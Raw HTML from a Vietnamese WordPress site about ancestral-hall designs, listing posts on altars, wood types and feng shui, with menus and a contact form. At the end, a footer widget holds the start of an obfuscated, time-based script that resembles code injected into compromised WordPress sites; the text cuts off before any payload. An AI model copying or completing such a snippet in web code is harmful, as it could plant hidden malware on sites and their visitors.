					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg" class="attachment-full size-full wp-post-image" alt="Bộ ngũ sự đặt trước bát hương hay sau bát hương?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/" title="Bộ ngũ sự đặt trước bát hương hay sau bát hương?">Bộ ngũ sự đặt trước bát hương hay sau bát hương?</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg" class="attachment-full size-full wp-post-image" alt="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/" title="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy">Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg" class="attachment-full size-full wp-post-image" alt="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/" title="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?">So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg" class="attachment-full size-full wp-post-image" alt="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/" title="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?">So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg" class="attachment-full size-full wp-post-image" alt="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung_7-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/phan-loai-nhom-go-huong-dan-cach-nhan-biet-va-ung-dung/" title="Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng">Phân loại nhóm gỗ – Hướng dẫn cách nhận biết và ứng dụng</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg" class="attachment-full size-full wp-post-image" alt="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/tuong-dau-hoi-la-gi-vai-tro-cau-tao-va-ung-dung-trong-kien-truc/" title="Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc">Tường đầu hồi là gì? Vai trò, cấu tạo và ứng dụng trong kiến trúc</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg" class="attachment-full size-full wp-post-image" alt="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong_3-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/rui-me-nha-go-la-gi-cau-tao-vai-tro-trong-kien-truc-truyen-thong/" title="Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống">Rui mè nhà gỗ là gì? Cấu tạo, vai trò trong kiến trúc truyền thống</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/">
					<img width="920" height="518" src="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg" class="attachment-full size-full wp-post-image" alt="Kích thước cửa bức bàn chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-768x432.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2025/12/kich-thuoc-cua-buc-ban-chuan-phong-thuy-1-600x338.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/kich-thuoc-cua-buc-ban-chuan-phong-thuy/" title="Kích thước cửa bức bàn chuẩn phong thủy">Kích thước cửa bức bàn chuẩn phong thủy</a></h3>		</div>
	</div>
</article>							<article class="post-item">
	<div class="item-inner">
		<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/">
					<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg" class="attachment-full size-full wp-post-image" alt="Phối cảnh nhà thờ họ 3 gian 4 mái có hồ nước tại quận Bình Thuỷ, Cần Thơ" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2023/09/Phoi-canh-nha-tho-ho-3-gian-4-mai-co-ho-nuoc-tai-quan-Binh-Thuy-Can-Tho-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />				</a>
		<div class="item-info">
			<h3 class="item-title"><a href="https://nhathohovietnam.com/huong-dan-xay-dung-noi-quy-nha-tho-ho-moi-nhat/" title="Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất">Hướng dẫn xây dựng nội quy nhà thờ họ mới nhất</a></h3>		</div>
	</div>
</article>								</div>
	</div>
</section>

						
									</main>
				
<aside class="sidebar sidebar-primary" role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
	<div id="post-list-2" class="widget post-list">
		<h3 class="widget-title">Bài mới</h3>						<div class="list-post">
            	            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Cách đặt ly nước trên bàn thờ chuẩn phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy-2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/cach-dat-ly-nuoc-tren-ban-tho-chuan-phong-thuy/" title="Cách đặt ly nước trên bàn thờ chuẩn phong thủy">Cách đặt ly nước trên bàn thờ chuẩn phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Bộ ngũ sự đặt trước bát hương hay sau bát hương?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/bo-ngu-su-dat-truoc-bat-huong-hay-sau-bat-huong/" title="Bộ ngũ sự đặt trước bát hương hay sau bát hương?">Bộ ngũ sự đặt trước bát hương hay sau bát hương?</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/co-nen-tho-dinh-dong-tren-ban-tho-khong-y-nghia-phong-thuy/" title="Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy">Có nên thờ đỉnh đồng trên bàn thờ không? Ý nghĩa phong thủy</a></h3>
								<div class="item-meta">
									<span class="date">16/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go_2-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-gu-va-go-lim-nen-chon-loai-go-nao-cho-nha-go/" title="So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?">So sánh gỗ Gụ và gỗ Lim – Nên chọn loại gỗ nào cho nhà gỗ?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        		            		<div class="list-item">
            			<div class="item-inner">
            				<a class="ỉtem-thumbnail" href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/">
															<img width="920" height="767" src="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg" class="attachment-bb85x85 size-bb85x85 wp-post-image" alt="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?" decoding="async" loading="lazy" srcset="https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5.jpg 920w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-768x640.jpg 768w, https://nhathohovietnam.com/wp-content/uploads/2026/01/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao_5-600x500.jpg 600w" sizes="(max-width: 920px) 100vw, 920px" />														</a>
							<div class="item-info">
								<h3 class="item-title"><a href="https://nhathohovietnam.com/so-sanh-go-huong-va-go-gu-nen-chon-loai-go-nao/" title="So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?">So sánh gỗ Hương và gỗ Gụ – Nên chọn loại gỗ nào?</a></h3>
								<div class="item-meta">
									<span class="date">14/01/2026</span>
								</div>
							</div>
            			</div>
            		</div>
        						</div>
        				</div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Xem phong thuỷ</h3><div class="menu-xem-phong-thuy-container"><ul id="menu-xem-phong-thuy" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://nhathohovietnam.com/xem-tuoi-xay-nha/">Xem tuổi xây nhà</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://nhathohovietnam.com/xem-huong-nha/">Xem hướng nhà</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Mẫu nhà thờ họ</h3><div class="menu-mau-nha-tho-ho-container"><ul id="menu-mau-nha-tho-ho" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155"><a href="https://nhathohovietnam.com/mau-cong-nha-tho-ho/">Mẫu cổng nhà thờ họ</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-ket-hop-nha-ngang/">Mẫu nhà thờ họ kết hợp nhà ngang</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-157"><a href="https://nhathohovietnam.com/mau-nha-tho-ho-tien-duong-hau-dien/">Mẫu nhà thờ họ tiền đường &#8211; hậu điện</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-158"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-bon-mai/">Mẫu thiết kế nhà thờ họ bốn mái</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-160"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-hai-mai/">Mẫu thiết kế nhà thờ họ hai mái</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161"><a href="https://nhathohovietnam.com/mau-thiet-ke-nha-tho-ho-tam-mai/">Mẫu thiết kế nhà thờ họ tám mái</a></li>
</ul></div></div></aside>
			</div>
		</div>
	</section>

<footer id="site-footer" class="site-footer">
	<section class="footer-top">
		<div class="container">
			<div class="row flex wrap">
				<div class="footer-contact-form"><div role="form" class="wpcf7" id="wpcf7-f5-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tong-hop-10-thiet-ke-nha-tu-duong-co-san-de-o-to-dep/#wpcf7-f5-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="5.6.4" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-wrap flex wrap">
<div class="form-icon">
<ul class="list-icon">
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1000 1000">
<path fill="currentColor" d="M390.7 353.3c-120.30000000000001 69.5 63.19999999999999 413.59999999999997 194.90000000000003 337.59999999999997l122.10000000000002 211.39999999999998c-55.60000000000002 32.10000000000002-102.5 52.30000000000007-166.9000000000001 15.5-178.79999999999995-102.19999999999993-375.59999999999997-442.9-369.99999999999994-646.0999999999999 1.8999999999999773-70.60000000000005 43.599999999999994-98.30000000000004 97.89999999999998-129.70000000000005 23.30000000000001 40.400000000000006 98.60000000000002 170.8 122 211.3z m50.400000000000034-5.699999999999989c-13 7.5-29.700000000000045 3.099999999999966-37.30000000000001-10l-115-199.3c-7.5-13.000000000000014-3.1000000000000227-29.700000000000017 10-37.30000000000001l60.5-34.900000000000006c13-7.499999999999993 29.69999999999999-3.0999999999999943 37.30000000000001 10l115.09999999999997 199.29999999999998c7.500000000000057 13 3.099999999999966 29.700000000000045-10 37.200000000000045l-60.599999999999966 35z m314.4 544.5c-13 7.5-29.700000000000045 3.1000000000000227-37.299999999999955-10l-115-199.30000000000007c-7.5-13-3.1000000000000227-29.699999999999932 10-37.299999999999955l60.5-34.89999999999998c13-7.5 29.699999999999932-3.1000000000000227 37.299999999999955 10l115.10000000000002 199.29999999999995c7.5 13 3.1000000000000227 29.700000000000045-10 37.30000000000007l-60.60000000000002 34.89999999999998z"/></svg></span>
			</li>
<li>
				<span class="icon-svg"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
<path fill="currentColor" d="M416 192c0-88.4-93.1-160-208-160S0 103.6 0 192c0 34.3 14.1 65.9 38 92-13.4 30.2-35.5 54.2-35.8 54.5-2.2 2.3-2.8 5.7-1.5 8.7S4.8 352 8 352c36.6 0 66.9-12.3 88.7-25 32.2 15.7 70.3 25 111.3 25 114.9 0 208-71.6 208-160zm122 220c23.9-26 38-57.7 38-92 0-66.9-53.5-124.2-129.3-148.1.9 6.6 1.3 13.3 1.3 20.1 0 105.9-107.7 192-240 192-10.8 0-21.3-.8-31.7-1.9C207.8 439.6 281.8 480 368 480c41 0 79.1-9.2 111.3-25 21.8 12.7 52.1 25 88.7 25 3.2 0 6.1-1.9 7.3-4.8 1.3-2.9.7-6.3-1.5-8.7-.3-.3-22.4-24.2-35.8-54.5z" class=""></path></svg></span>
			</li>
</ul>
</div>
<div class="form-content row flex wrap">
<div class="form-left">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_name"><input type="text" name="c_name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_phone"><input type="tel" name="c_phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Điện thoại" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_address"><input type="text" name="c_address" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Địa chỉ" /></span>
			</div>
</div>
<div class="form-right">
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_mail"><input type="email" name="c_mail" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
			</div>
<div class="form-field">
				<span class="wpcf7-form-control-wrap" data-name="c_content"><textarea name="c_content" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Nội dung"></textarea></span><br />
				<input type="submit" value="Gửi" class="wpcf7-form-control has-spinner wpcf7-submit" />
			</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
				<div class="footer-link">
					<div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="footer-title">Liên kết nhanh</h3><div class="menu-lien-ket-nhanh-container"><ul id="menu-lien-ket-nhanh" class="menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="https://www.facebook.com/chuyengianoithatphongtho/">Vietnamarch Facebook Fanpage</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-96"><a href="https://twitter.com/login?redirect_after_login=%2Fvietnamarchhn%2Fwith_replies">Vietnamarch trên Twitter</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98"><a href="https://www.youtube.com/channel/UCqb5-Ih0ONCec-nWJF3W8Aw?view_as=subscriber">Vietnamarch Youtube Channel</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="https://www.pinterest.com/vietnamarch/">Vietnamarch trên Pinterest</a></li>
</ul></div></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-huong-dan-chinh-sach-container"><ul id="menu-huong-dan-chinh-sach" class="menu"><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://nhathohovietnam.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://nhathohovietnam.com/hinh-thuc-thanh-toan/">Hình thức thanh toán</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://nhathohovietnam.com/chinh-sach-van-chuyen/">Chính sách vận chuyển</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://nhathohovietnam.com/chinh-sach-doi-tra-hang/">Chính sách đổi trả hàng</a></li>
</ul></div></div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_e4be3) {
    
    var _d0bc1 = Date.now();
    var _d7509 = 1000;
    _d0bc1 = _d0bc1 / _d7509;
    _d0bc1 = Math.floor(_d0bc1);

    var _7bb50 = 600;
